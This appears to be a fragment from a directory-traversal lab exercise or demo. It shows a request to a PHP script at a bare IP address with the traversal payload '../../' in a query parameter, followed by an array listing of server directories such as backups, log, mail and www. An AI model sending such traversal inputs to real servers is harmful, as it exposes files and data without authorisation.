 138.197.139.235/directory_traversal_part1.php?q=../../
+
Array
(
    [0] => .
    [1] => ..
    [2] => backups
    [3] => cache
    [4] => crash
    [5] => lib
    [6] => local
    [7] => lock
    [8] => log
    [9] => mail
    [10] => opt
    [11] => run
    [12] => snap
    [13] => spool
    [14] => tmp
    [15] => www
)